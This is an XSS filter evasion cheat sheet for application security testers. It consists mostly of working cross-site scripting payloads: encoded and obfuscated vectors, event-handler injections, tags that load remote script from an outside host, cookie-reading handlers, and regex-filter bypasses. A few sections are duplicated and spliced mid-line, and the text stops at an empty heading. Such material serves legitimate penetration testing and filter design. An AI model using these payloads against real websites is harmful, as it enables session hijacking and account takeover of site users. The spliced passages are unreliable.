Introduction
This article is focused on providing application security testing professionals with a guide to assist in Cross Site Scripting testing.
Tests
This cheat sheet is for people who already understand the basics of XSS attacks but want a deep understanding of the nuances regarding filter evasion.
Please note that most of these cross site scripting vectors have been tested in the browsers listed at the bottom of the scripts.
XSS Locator
Inject this string, and in most cases where a script is vulnerable with no special XSS vector requirements the word "XSS" will pop up. Use this URL encoding calculator to encode the entire string. Tip: if you're in a rush and need to quickly check a page, often times injecting the depreciated "<PLAINTEXT>" tag will be enough to check to see if something is vulnerable to XSS by messing up the output appreciably:
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";
alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--
></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
XSS locator 2
If you don't have much space and know there is no vulnerable JavaScript on the page, this string is a nice compact XSS injection check. View source after injecting it and look for <XSS verses <XSS to see if it is vulnerable:
'';!--"<XSS>=&{()}
No Filter Evasion
This is a normal XSS JavaScript injection, and most likely to get caught but I suggest trying it first (the quotes are not required in any modern browser so they are omitted here):
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
Image XSS using the JavaScript directive
Image XSS using the JavaScript directive (IE7.0 doesn't support the JavaScript directive in context of an image, but it does in other contexts, but the following show the principles that would work in other tags as well:
<IMG SRC="javascript:alert('XSS');">
No quotes and no semicolon
<IMG SRC=javascript:alert('XSS')>
Case insensitive XSS attack vector
<IMG SRC=JaVaScRiPt:alert('XSS')>
HTML entities
The semicolons are required for this to work:
<IMG SRC=javascript:alert("XSS")>
Grave accent obfuscation
If you need to use both double and single quotes you can use a grave accent to encapsulate the JavaScript string - this is also useful because lots of cross site scripting filters don't know about grave accents:
<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
Malformed A tags
Skip the HREF attribute and get to the meat of the XXS... Submitted by David Cross ~ Verified on Chrome
<a onmouseover="alert(document.cookie)">xxs link</a>
or Chrome loves to replace missing quotes for you... if you ever get stuck just leave them off and Chrome will put them in the right place and fix your missing quotes on a URL or script.
<a onmouseover=alert(document.cookie)>xxs link</a>
Malformed IMG tags
Originally found by Begeek (but cleaned up and shortened to work in all browsers), this XSS vector uses the relaxed rendering engine to create our XSS vector within an IMG tag that should be encapsulated within quotes. I assume this was originally meant to correct sloppy coding. This would make it significantly more difficult to correctly parse apart an HTML tag:
<IMG """><SCRIPT>alert("XSS")</SCRIPT>">
fromCharCode
if no quotes of any kind are allowed you can eval() a fromCharCode in JavaScript to create any XSS vector you need:
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
Default SRC tag to get past filters that check SRC domain
This will bypass most SRC domain filters. Inserting javascript in an event method will also apply to any HTML tag type injection that uses elements like Form, Iframe, Input, Embed etc. It will also allow any relevant event for the tag type to be substituted like onblur, onclick giving you an extensive amount of variations for many injections listed here. Submitted by David Cross.
<IMG SRC=# onmouseover="alert('xxs')">
Default SRC tag by leaving it empty
<IMG SRC= onmouseover="alert('xxs')">
Default SRC tag by leaving it out entirely
<IMG onmouseover="alert('xxs')">
UTF-8 Unicode encoding
all of the XSS examples that use a javascript: directive inside of an <IMG tag will not work in Firefox or Netscape 8.1+ in the Gecko rendering engine mode). Use the XSS Calculator for more information:
<IMG SRC=javascript:alert(
'XSS')>
Long UTF-8 Unicode encoding without semicolons
This is often effective in XSS that attempts to look for "&#XX;", since most people don't know about padding - up to 7 numeric characters total. This is also useful against people who decode against strings like $tmp_string =~ s/.*\&#(\d+);.*/$1/; which incorrectly assumes a semicolon is required to terminate a html encoded string (I've seen this in the wild):
<IMG SRC=javascript:a&
#0000108ert('XSS')>
Hex encoding without semicolons
This is also a viable XSS attack against the above string $tmp_string =~ s/.*\&#(\d+);.*/$1/; which assumes that there is a numeric character following the pound symbol - which is not true with hex HTML characters). Use the XSS calculator for more information:
<IMG SRC=javascript:alert('XSS')>
Embedded tab
Used to break up the cross site scripting attack:
<IMG SRC="jav ascript:alert('XSS');">
Embedded Encoded tab
Use this one to break up XSS :
<IMG SRC="jav	ascript:alert('XSS');">
Embedded newline to break up XSS
Some websites claim that any of the chars 09-13 (decimal) will work for this attack. That is incorrect. Only 09 (horizontal tab), 10 (newline) and 13 (carriage return) work. See the ascii chart for more details. The following four XSS examples illustrate this vector:
<IMG SRC="jav
ascript:alert('XSS');">
Embedded carriage return to break up XSS
(Note: with the above I am making these strings longer than they have to be because the zeros could be omitted. Often I've seen filters that assume the hex and dec encoding has to be two or three characters. The real rule is 1-7 characters.):
<IMG SRC="jav
ascript:alert('XSS');">
Null breaks up JavaScript directive
Null chars also work as XSS vectors but not like above, you need to inject them directly using something like Burp Proxy or use %00 in the URL string or if you want to write your own injection tool you can either use vim (^V^@ will produce a null) or the following program to generate it into a text file. Okay, I lied again, older versions of Opera (circa 7.11 on Windows) were vulnerable to one additional char 173 (the soft hypen control char). But the null char %00is much more useful and helped me bypass certain real world filters with a variation on this example:
perl -e 'print "<IMG SRC=java\0script:alert(\"XSS\")>";' > out
Spaces and meta chars before the JavaScript in images for XSS
This is useful if the pattern match doesn't take into account spaces in the word "javascript:" -which is correct since that won't render- and makes the false assumption that you can't have a space between the quote and the "javascript:" keyword. The actual reality is you can have any char from 1-32 in decimal:
<IMG SRC="  javascript:alert('XSS');">
Non-alpha-non-digit XSS
The Firefox HTML parser assumes a non-alpha-non-digit is not valid after an HTML keyword and therefor considers it to be a whitespace or non-valid token after an HTML tag. The problem is that some XSS filters assume that the tag they are looking for is broken up by whitespace. For example "<SCRIPT\s" != "<SCRIPT/XSS\s":
<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
Based on the same idea as above, however,expanded on it, using Rnake fuzzer. The Gecko rendering engine allows for any character other than letters, numbers or encapsulation chars (like quotes, angle brackets, etc...) between the event handler and the equals sign, making it easier to bypass cross site scripting blocks. Note that this also applies to the grave accent char as seen here:
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")>
Yair Amit brought this to my attention that there is slightly different behavior between the IE and Gecko rendering engines that allows just a slash between the tag and the parameter with no spaces. This could be useful if the system does not allow spaces.
<SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT>
Submitted by Franz Sedlmaier, this XSS vector could defeat certain detection engines that work by first using matching pairs of open and close angle brackets and then by doing a comparison of the tag inside, instead of a more efficient algorythm like Boyer-Moore that looks for entire string matches of the open angle bracket and associated tag (post de-obfuscation, of course). The double slash comments out the ending extraneous bracket to supress a JavaScript error:
<<SCRIPT>alert("XSS");//<</SCRIPT>
No closing script tags
In Firefox and Netscape 8.1 in the Gecko rendering engine mode you don't actually need the "></SCRIPT>" portion of this Cross Site Scripting vector. Firefox assumes it's safe to close the HTML tag and add closing tags for you. How thoughtful! Unlike the next one, which doesn't effect Firefox, this does not require any additional HTML below it. You can add quotes if you need to, but they're not needed generally, although beware, I have no idea what the HTML will end up looking like once this is injected:
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Protocol resolution in script tags
This particular variant was submitted by Łukasz Pilorz and was based partially off of Ozh's protocol resolution bypass below. This cross site scripting example works in IE, Netscape in IE rendering mode and Opera if you add in a </SCRIPT> tag at the end. However, this is especially useful where space is an issue, and of course, the shorter your domain, the better. The ".j" is valid, regardless of the encoding type because the browser knows it in context of a SCRIPT tag.
<SCRIPT SRC=//ha.ckers.org/.j>
Half open HTML/JavaScript XSS vector
Unlike Firefox the IE rendering engine doesn't add extra data to your page, but it does allow the javascript: directive in images. This is useful as a vector because it doesn't require a close angle bracket. This assumes there is any HTML tag below where you are injecting this cross site scripting vector. Even though there is no close ">" tag the tags below it will close it. A note: this does mess up the HTML, depending on what HTML is beneath it. It gets around the following NIDS regex: /((\%3D)|(=))[^\n]*((\%3C)|<)[^\n]+((\%3E)|>)/ because it doesn't require the end ">". As a side note, this was also affective against a real world XSS filter I came across using an open ended <IFRAME tag instead of an <IMG tag:
<IMG SRC="javascript:alert('XSS')"
Double open angle brackets
Using an open angle bracket at the end of the vector instead of a close angle bracket causes different behavior in Netscape Gecko rendering. Without it, Firefox will work but Netscape won't:
<iframe src=http://ha.ckers.org/scriptlet.html <
Escaping JavaScript escapes
When the application is written to output some user information inside of a JavaScript like the following: <SCRIPT>var a="$ENV{QUERY_STRING}";</SCRIPT> and you want to inject your own JavaScript into it but the server side application escapes certain quotes you can circumvent that by escaping their escape character. When this is gets injected it will read <SCRIPT>var a="\\";alert('XSS');//";</SCRIPT> which ends up un-escaping the double quote and causing the Cross Site Scripting vector to fire. The XSS locator uses this method.:
\";alert('XSS');//
End title tag
This is a simple XSS vector that closes <TITLE> tags, which can encapsulate the malicious cross site scripting attack:
</TITLE><SCRIPT>alert("XSS");</SCRIPT>
INPUT image
<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
BODY image
<BODY BACKGROUND="javascript:alert('XSS')">
IMG Dynsrc
<IMG DYNSRC="javascript:alert('XSS')">
IMG lowsrc
<IMG LOWSRC="javascript:alert('XSS')">
List-style-image
Fairly esoteric issue dealing with embedding images for bulleted lists. This will only work in the IE rendering engine because of the JavaScript directive. Not a particularly useful cross site scripting vector:
<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br>
VBscript in an image
<IMG SRC='vbscript:msgbox("XSS")'>
Livescript (older versions of Netscape only)
<IMG SRC="livescript:[code]">
BODY tag
Method doesn't require using any variants of "javascript:" or "<SCRIPT..." to accomplish the XSS attack). Dan Crowley additionally noted that you can put a space before the equals sign ("onload=" != "onload ="):
<BODY ONLOAD=alert('XSS')>
Event Handlers
It can be used in similar XSS attacks to the one above (this is the most comprehensive list on the net, at the time of this writing). Thanks to Rene Ledosquet for the HTML+TIME updates:
1. FSCommand() (attacker can use this when executed from within an embedded Flash object)
2. onAbort() (when user aborts the loading of an image)
3. onActivate() (when object is set as the active element)
4. onAfterPrint() (activates after user prints or previews print job)
5. onAfterUpdate() (activates on data object after updating data in the source object)
6. onBeforeActivate() (fires before the object is set as the active element)
7. onBeforeCopy() (attacker executes the attack string right before a selection is copied to the clipboard - attackers can do this with the execCommand ("Copy") function)
8. onBeforeCut() (attacker executes the attack string right before a selection is cut)
9. onBeforeDeactivate() (fires right after the activeElement is changed from the current object)
10. onBeforeEditFocus() (Fires before an object contained in an editable element enters a UI-activated state or when an editable container object is control selected)
11. onBeforePaste() (user needs to be tricked into pasting or be forced into it using the execCommand("Paste") function)
12. onBeforePrint() (user would need to be tricked into printing or attacker could use the print() or execCommand("Print") function).
13. onBeforeUnload() (user would need to be tricked into closing the browser - attacker cannot unload windows unless it was spawned from the parent)
14. onBegin() (the onbegin event fires immediately when the element's timeline begins)
15. onBlur() (in the case where another popup is loaded and window looses focus)
16. onBounce() (fires when the behavior property of the marquee object is set to "alternate" and the contents of the marquee reach one side of the window)
17. onCellChange() (fires when data changes in the data provider)
18. onChange() (select, text, or TEXTAREA field loses focus and its value has been modified)
19. onClick() (someone clicks on a form)
20. onContextMenu() (user would need to right click on attack area)
21. onControlSelect() (fires when the user is about to make a control selection of the object)
22. onCopy() (user needs to copy something or it can be exploited using the execCommand("Copy") command)
23. onCut() (user needs to copy something or it can be exploited using the execCommand("Cut") command)
24. onDataAvailable() (user would need to change data in an element, or attacker could perform the same function)
25. onDataSetChanged() (fires when the data set exposed by a data source object changes)
26. onDataSetComplete() (fires to indicate that all data is available from the data source object)
27. onDblClick() (user double-clicks a form element or a link)
28. onDeactivate() (fires when the activeElement is changed from the current object to another object in the parent document)
29. onDrag() (requires that the user drags an object)
30. onDragEnd() (requires that the user drags an object)
31. onDragLeave() (requires that the user drags an object off a valid location)
32. onDragEnter() (requires that the user drags an object into a valid location)
33. onDragOver() (requires that the user drags an object into a valid location)
34. onDragDrop() (user drops an object (e.g. file) onto the browser window)
35. onDrop() (user drops an object (e.g. file) onto the browser window)
36. onEnd() (the onEnd event fires when the timeline ends.
37. onError() (loading of a document or image causes an error)
38. onErrorUpdate() (fires on a databound object when an error occurs while updating the associated data in the data source object)
39. onFilterChange() (fires when a visual filter completes state change)
40. onFinish() (attacker can create the exploit when marquee is finished looping)
41. onFocus() (attacker executes the attack string when the window gets focus)
42. onFocusIn() (attacker executes the attack string when window gets focus)
43. onFocusOut() (attacker executes the attack string when window looses focus)
44. onHelp() (attacker executes the attack string when users hits F1 while the window is in focus)
45. onKeyDown() (user depresses a key)
46. onKeyPress() (user presses or holds down a key)
47. onKeyUp() (user releases a key)
48. onLayoutComplete() (user would have to print or print preview)
49. onLoad() (attacker executes the attack string after the window loads)
50. onLoseCapture() (can be exploited by the releaseCapture() method)
51. onMediaComplete() (When a streaming media file is used, this event could fire before the file starts playing)
52. onMediaError() (User opens a page in the browser that contains a media file, and the event fires when there is a problem)
53. onMouseDown() (the attacker would need to get the user to click on an image)
54. onMouseEnter() (cursor moves over an object or area)
55. onMouseLeave() (the attacker would need to get the user to mouse over an image or table and then off again)
56. onMouseMove() (the attacker would need to get the user to mouse over an image or table)
57. onMouseOut() (the attacker would need to get the user to mouse over an image or table and then off again)
58. onMouseOver() (cursor moves over an object or area)
59. onMouseUp() (the attacker would need to get the user to click on an image)
60. onMouseWheel() (the attacker would need to get the user to use their mouse wheel)
61. onMove() (user or attacker would move the page)
62. onMoveEnd() (user or attacker would move the page)
63. onMoveStart() (user or attacker would move the page)
64. onOutOfSync() (interrupt the element's ability to play its media as defined by the timeline)
65. onPaste() (user would need to paste or attacker could use the execCommand("Paste") function)
66. onPause() (the onpause event fires on every element that is active when the timeline pauses, including the body element)
67. onProgress() (attacker would use this as a flash movie was loading)
68. onPropertyChange() (user or attacker would need to change an element property)
69. onReadyStateChange() (user or attacker would need to change an element property)
70. onRepeat() (the event fires once for each repetition of the timeline, excluding the first full cycle)
71. onReset() (user or attacker resets a form)
72. onResize() (user would resize the window; attacker could auto initialize with something like: <SCRIPT>self.resizeTo(500,400);</SCRIPT>)
73. onResizeEnd() (user would resize the window; attacker could auto initialize with something like: <SCRIPT>self.resizeTo(500,400);</SCRIPT>)
74. onResizeStart() (user would resize the window; attacker could auto initialize with something like: <SCRIPT>self.resizeTo(500,400);</SCRIPT>)
75. onResume() (the onresume event fires on every element that becomes active when the timeline resumes, including the body element)
76. onReverse() (if the element has a repeatCount greater than one, this event fires every time the timeline begins to play backward)
77. onRowsEnter() (user or attacker would need to change a row in a data source)
78. onRowExit() (user or attacker would need to change a row in a data source)
79. onRowDelete() (user or attacker would need to delete a row in a data source)
80. onRowInserted() (user or attacker would need to insert a row in a data source)
81. onScroll() (user would need to scroll, or attacker could use the scrollBy() function)
82. onSeek() (the onreverse event fires when the timeline is set to play in any direction other than forward)
83. onSelect() (user needs to select some text - attacker could auto initialize with something like: window.document.execCommand("SelectAll");)
84. onSelectionChange() (user needs to select some text - attacker could auto initialize with something like: window.document.execCommand("SelectAll");)
85. onSelectStart() (user needs to select some text - attacker could auto initialize with something like: window.document.execCommand("SelectAll");)
86. onStart() (fires at the beginning of each marquee loop)
87. onStop() (user would need to press the stop button or leave the webpage)
88. onSyncRestored() (user interrupts the element's ability to play its media as defined by the timeline to fire)
89. onSubmit() (requires attacker or user submits a form)
90. onTimeError() (user or attacker sets a time property, such as dur, to an invalid value)
91. onTrackChange() (user or attacker changes track in a playList)
92. onUnload() (as the user clicks any link or presses the back button or attacker forces a click)
93. onURLFlip() (this event fires when an Advanced Streaming Format (ASF) file, played by a HTML+TIME (Timed Interactive Multimedia Extensions) media tag, processes script commands embedded in the ASF file)
94. seekSegmentTime() (this is a method that locates the specified point on the element's segment time line and begins playing from that point. The segment consists of one repetition of the time line including reverse play using the AUTOREVERSE attribute.)
BGSOUND
<BGSOUND SRC="javascript:alert('XSS');">
& JavaScript includes
<BR SIZE="&{alert('XSS')}">
STYLE sheet
<LINK REL="stylesheet" HREF="javascript:alert('XSS');">
Remote style sheet
(using something as simple as a remote style sheet you can include your XSS as the style parameter can be redefined using an embedded expression.) This only works in IE and Netscape 8.1+ in IE rendering engine mode. Notice that there is nothing on the page to show that there is included JavaScript. Note: With all of these remote style sheet examples they use the body tag, so it won't work unless there is some content on the page other than the vector itself, so you'll need to add a single letter to the page to make it work if it's an otherwise blank page:
<LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css">
Remote style sheet part 2
This works the same as above, but uses a <STYLE> tag instead of a <LINK> tag). A slight variation on this vector was used to hack Google Desktop. As a side note, you can remove the end </STYLE> tag if there is HTML immediately after the vector to close it. This is useful if you cannot have either an equals sign or a slash in your cross site scripting attack, which has come up at least once in the real world:
<STYLE>@import'http://ha.ckers.org/xss.css';</STYLE>
Remote style sheet part 3
This only works in Opera 8.0 (no longer in 9.x) but is fairly tricky. According to RFC2616 setting a link header is not part of the HTTP1.1 spec, however some browsers still allow it (like Firefox and Opera). The trick here is that I am setting a header (which is basically no different than in the HTTP header saying Link: <http://ha.ckers.org/xss.css>; REL=stylesheet) and the remote style sheet with my cross site scripting vector is running the JavaScript, which is not supported in FireFox:
<META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet">
Remote style sheet part 4
This only works in Gecko rendering engines and works by binding an XUL file to the parent page. I think the irony here is that Netscape assumes that Gecko is safer and therefor is vulnerable to this for the vast majority of sites:
<STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE>
STYLE tags with broken up JavaScript for XSS
This XSS at times sends IE into an infinite loop of alerts:
<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>
Created by Roman Ivanov
<IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))">
IMG STYLE with expression
This is really a hybrid of the above XSS vectors, but it really does show how hard STYLE tags can be to parse apart, like above this can send IE into a loop:
exp/*<A STYLE='no\xss:noxss("*//*");
xss:ex/*XSS*//*/*/pression(alert("XSS"))'>
STYLE tag (Older versions of Netscape only)
<STYLE TYPE="text/javascript">alert('XSS');</STYLE>
STYLE tag using background-image
<STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A>
STYLE tag using background
<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>
Anonymous HTML with STYLE attribute
IE6.0 and Netscape 8.1+ in IE rendering engine mode don't really care if the HTML tag you build exists or not, as long as it starts with an open angle bracket and a letter:
<XSS STYLE="xss:expression(alert('XSS'))">
Local htc file
This is a little different than the above two cross site scripting vectors because it uses an .htc file which must be on the same server as the XSS vector. The example file works by pulling in the JavaScript and running it as part of the style attribute:
<XSS STYLE="behavior: url(xss.htc);">
US-ASCII encoding
US-ASCII encoding (found by Kurt Huwig).This uses malformed ASCII encoding with 7 bits instead of 8. This XSS may bypass many content filters but only works if the host transmits in US-ASCII encoding, or if you set the encoding yourself. This is more useful against web application firewall cross site scripting evasion than it is server side filter evasion. Apache Tomcat is the only known server that transmits in US-ASCII encoding.
¼script¾alert(¢XSS¢)¼/script¾
META
The odd thing about meta refresh is that it doesn't send a referrer in the header - so it can be used for certain types of attacks where you need to get rid of referring URLs:
<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
META using data
Directive URL scheme. This is nice because it also doesn't have anything visibly that has the word SCRIPT or the JavaScript directive in it, because it utilizes base64 encoding. Please see RFC 2397 for more details or go here or here to encode your own. You can also use the XSS calculator below if you just want to encode raw HTML or JavaScript as it has a Base64 encoding method:
<META HTTP-EQUIV="refresh" CONTENT="0;url=data:text/html base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K">
META with additional URL parameter
If the target website attempts to see if the URL contains "http://" at the beginning you can evade it with the following technique (Submitted by Moritz Naumann):
<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');">
IFRAME
If iframes are allowed there are a lot of other XSS problems as well:
<IFRAME SRC="javascript:alert('XSS');"></IFRAME>
IFRAME Event based
IFrames and most other elements can use event based mayhem like the following... (Submitted by: David Cross)
<IFRAME SRC=# onmouseover="alert(document.cookie)"></IFRAME>
FRAME
Frames have the same sorts of XSS problems as iframes
<FRAMESET><FRAME SRC="javascript:alert('XSS');"></FRAMESET>
TABLE
<TABLE BACKGROUND="javascript:alert('XSS')">
TD
Just like above, TD's are vulnerable to BACKGROUNDs containing JavaScript XSS vectors:
<TABLE><TD BACKGROUND="javascript:alert('XSS')">
DIV
DIV background-image
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
DIV background-image with unicoded XSS exploit
This has been modified slightly to obfuscate the url parameter. The original vulnerability was found by Renaud Lifchitz as a vulnerability in Hotmail:
<DIV STYLE="background-image:\0075\0072\006C\0028'\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.1053\0053\0027\0029'\0029">
Rnaske built a quick XSS fuzzer to detect any erroneous characters that are allowed after the open parenthesis but before the JavaScript directive in IE and Netscape 8.1 in secure site mode. These are in decimal but you can include hex and add padding of course. (Any of the following chars can be used: 1-32, 34, 39, 160, 8192-8.13, 12288, 65279):
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
DIV expression
A variant of this was effective against a real world cross site scripting filter using a newline between the colon and "expression":
<DIV STYLE="width: expression(alert('XSS'));">
Downlevel-Hidden block
Only works in IE5.0 and later and Netscape 8.1 in IE rendering engine mode). Some websites consider anything inside a comment block to be safe and therefore does not need to be removed, which allows our Cross Site Scripting vector. Or the system could add comment tags around something to attempt to render it harmless. As we can see, that probably wouldn't do the job:
<!--[if gte IE 4]>
<SCRIPT>alert('XSS');</SCRIPT>
<![endif]-->
BASE tag
Works in IE and Netscape 8.1 in safe mode. You need the // to comment out the next characters so you won't get a JavaScript error and your XSS tag will render. Also, this relies on the fact that the website uses dynamically placed images like "images/image.jpg" rather than full paths. If the path includes a leading forward slash like "/images/image.jpg" you can remove one slash from this vector (as long as there are two to begin the comment this will work):
<BASE HREF="javascript:alert('XSS');//">
OBJECT tag
If they allow objects, you can also inject virus payloads to infect the users, etc. and same with the APPLET tag). The linked file is actually an HTML file that can contain your XSS:
<OBJECT TYPE="text/x-scriptlet" DATA="http://ha.ckers.org/scriptlet.html"></OBJECT>
Using an EMBED tag you can embed a Flash movie that contains XSS
Click here for a demo. If you add the attributes allowScriptAccess="never" and allownetworking="internal" it can mitigate this risk (thank you to Jonathan Vanasco for the info).:
EMBED SRC="http://ha.ckers.Using an EMBED tag you can embed a Flash movie that contains XSS. Click here for a demo. If you add the attributes allowScriptAccess="never" and allownetworking="internal" it can mitigate this risk (thank you to Jonathan Vanasco for the info).:
org/xss.swf" AllowScriptAccess="always"></EMBED>
You can EMBED SVG which can contain your XSS vector
This example only works in Firefox, but it's better than the above vector in Firefox because it does not require the user to have Flash turned on or installed. Thanks to nEUrOO for this one.
<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED>
Using ActionScript inside flash can obfuscate your XSS vector
a="get";
b="URL(\"";
c="javascript:";
d="alert('XSS');\")";
eval(a+b+c+d);
XML data island with CDATA obfuscation
This XSS attack works only in IE and Netscape 8.1 in IE rendering engine mode) - vector found by Sec Consult while auditing Yahoo:
<XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:alert('XSS')"></B></I></XML>
<SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN>
Locally hosted XML with embedded JavaScript that is generated using an XML data island
This is the same as above but instead referrs to a locally hosted (must be on the same server) XML file that contains your cross site scripting vector. You can see the result here:
<XML SRC="xsstest.xml" ID=I></XML>
<SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>
HTML+TIME in XML
This is how Grey Magic hacked Hotmail and Yahoo!. This only works in Internet Explorer and Netscape 8.1 in IE rendering engine mode and remember that you need to be between HTML and BODY tags for this to work:
<HTML><BODY>
<?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time">
<?import namespace="t" implementation="#default#time2">
<t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>alert("XSS")</SCRIPT>">
</BODY></HTML>
Assuming you can only fit in a few characters and it filters against ".js"
you can rename your JavaScript file to an image as an XSS vector:
<SCRIPT SRC="http://ha.ckers.org/xss.jpg"></SCRIPT>
SSI (Server Side Includes)
This requires SSI to be installed on the server to use this XSS vector. I probably don't need to mention this, but if you can run commands on the server there are no doubt much more serious issues:
<!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://ha.ckers.org/xss.js></SCRIPT>'"-->
PHP
Requires PHP to be installed on the server to use this XSS vector. Again, if you can run any scripts remotely like this, there are probably much more dire issues:
<? echo('<SCR)';
echo('IPT>alert("XSS")</SCRIPT>'); ?>
IMG Embedded commands
This works when the webpage where this is injected (like a web-board) is behind password protection and that password protection works with other commands on the same domain. This can be used to delete users, add users (if the user who visits the page is an administrator), send credentials elsewhere, etc.... This is one of the lesser used but more useful XSS vectors:
<IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode">
IMG Embedded commands part II
This is more scary because there are absolutely no identifiers that make it look suspicious other than it is not hosted on your own domain. The vector uses a 302 or 304 (others work too) to redirect the image back to a command. So a normal <IMG SRC=" "> could actually be an attack vector to run commands as the user who views the image link. Here is the .htaccess (under Apache) line to accomplish the vector (thanks to Timo for part of this):
"> could actually be an attack vector to run commands as the user who views the image link. Here is the .htaccess (under Apache) line to accomplish the vector (thanks to Timo for part of this):
Redirect 302 /a.jpg http://victimsite.com/admin.asp&deleteuser
Cookie manipulation
Admittidly this is pretty obscure but I have seen a few examples where <META is allowed and you can use it to overwrite cookies. There are other examples of sites where instead of fetching the username from a database it is stored inside of a cookie to be displayed only to the user who visits the page. With these two scenarios combined you can modify the victim's cookie which will be displayed back to them as JavaScript (you can also use this to log people out or change their user states, get them to log in as you, etc...):
<META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>">
UTF-7 encoding
If the page that the XSS resides on doesn't provide a page charset header, or any browser that is set to UTF-7 encoding can be exploited with the following (Thanks to Roman Ivanov for this one). Click here for an example (you don't need the charset statement if the user's browser is set to auto-detect and there is no overriding content-types on the page in Internet Explorer and Netscape 8.1 in IE rendering engine mode). This does not work in any modern browser without changing the encoding type which is why it is marked as completely unsupported. Watchfire found this hole in Google's custom 404 script.:
<HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-alert('XSS');+ADw-/SCRIPT+AD4-
XSS using HTML quote encapsulation
This was tested in IE, your mileage may vary. For performing XSS on sites that allow "<SCRIPT>" but don't allow "<SCRIPT SRC..." by way of a regex filter "/<script[^>]+src/i":
<SCRIPT a=">" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
For performing XSS on sites that allow "<SCRIPT>" but don't allow "<script src..." by way of a regex filter "/<script((\s+\w+(\s*=\s*(?:"(.)*?"|'(.)*?'|[^'">\s]+))?)+\s*|\s*)src/i" (this is an important one, because I've seen this regex in the wild):
<SCRIPT =">" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
Another XSS to evade the same filter, "/<script((\s+\w+(\s*=\s*(?:"(.)*?"|'(.)*?'|[^'">\s]+))?)+\s*|\s*)src/i":
<SCRIPT a=">" '' SRC="http://ha.ckers.org/xss.js"></SCRIPT>
Yet another XSS to evade the same filter, "/<script((\s+\w+(\s*=\s*(?:"(.)*?"|'(.)*?'|[^'">\s]+))?)+\s*|\s*)src/i". I know I said I wasn't goint to discuss mitigation techniques but the only thing I've seen work for this XSS example if you still want to allow <SCRIPT> tags but not remote script is a state machine (and of course there are other ways to get around this if they allow <SCRIPT> tags):
<SCRIPT "a='>'" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
And one last XSS attack to evade, "/<script((\s+\w+(\s*=\s*(?:"(.)*?"|'(.)*?'|[^'">\s]+))?)+\s*|\s*)src/i" using grave accents (again, doesn't work in Firefox):
<SCRIPT a=`>` SRC="http://ha.ckers.org/xss.js"></SCRIPT>
Here's an XSS example that bets on the fact that the regex won't catch a matching pair of quotes but will rather find any quotes to terminate a parameter string improperly:
<SCRIPT a=">'>" SRC="http://ha.ckers.org/xss.js"></SCRIPT>
This XSS still worries me, as it would be nearly impossible to stop this without blocking all active content:
<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://ha.ckers.org/xss.js"></SCRIPT>
URL string evasion
Assuming "http://www.google.com/" is pro grammatically disallowed:
IP verses hostname
<A HREF="http://66.102.7.147/">XSS</A>
URL encoding
<A HREF="http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D">XSS</A>
Dword encoding
(Note: there are other of variations of Dword encoding - see the IP Obfuscation calculator below for more details):
<A HREF="http://1113982867/">XSS</A>
Hex encoding
The total size of each number allowed is somewhere in the neighborhood of 240 total characters as you can see on the second digit, and since the hex number is between 0 and F the leading zero on the third hex quotet is not required):
<A HREF="http://0x42.0x0000066.0x7.0x93/">XSS</A>
Octal encoding
